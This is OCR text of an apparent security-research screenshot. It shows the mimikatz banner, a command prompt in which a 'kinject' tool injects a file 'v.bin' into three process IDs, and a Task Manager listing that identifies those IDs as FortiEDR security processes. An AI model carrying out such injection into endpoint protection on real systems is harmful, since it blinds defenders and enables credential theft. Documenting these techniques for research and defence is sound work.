 mimikatz 2.2.0 x64 (oe.eo)
.#####. mimikatz 2.2.0 (x64) #19041 Jul
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi
## \ / ## > https://blog.gentilkiwi.
'## v ##' Vincent LE TOUX
'#####' > https://pingcastle.com /
mimikatz #
Command Prompt
Microsoft Windows [Version 10.0.17763.2061]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\test>cd Desktop
C:\Users\test\Desktop>kinject -f C:\Users\test\Desktop\v.bin -p 4504
ok 1
C:\Users\test\Desktop>kinject -f C:\Users\test\Desktop\v.bin -p 4300
ok 1
C:\Users\test\Desktop>kinject -f C:\Users\test\Desktop\v.bin -p 5540
ok 1
C:\Users\test\Desktop>
Task Manager
File Options View
Processes Performance App history Startup Users Details Services
Name PID Status User name CPU Memory (a... UAC virtualizat...
fontdrvhost.exe 6716 Running UMFD-3 00 948 K Disabled
FortiEDRAvScanner.e... 4300 Running SYSTEM 00 1,992 K Not allowed
FortiEDRCollector.exe 5540 Running test 00 2,364 K Disabled
FortiEDRCollectorSer... 4504 Running SYSTEM 00 165,260 K Not allowed
LogonUI.exe 6696 Running SYSTEM 00 10,080 K Not allowed
Fewer details
End task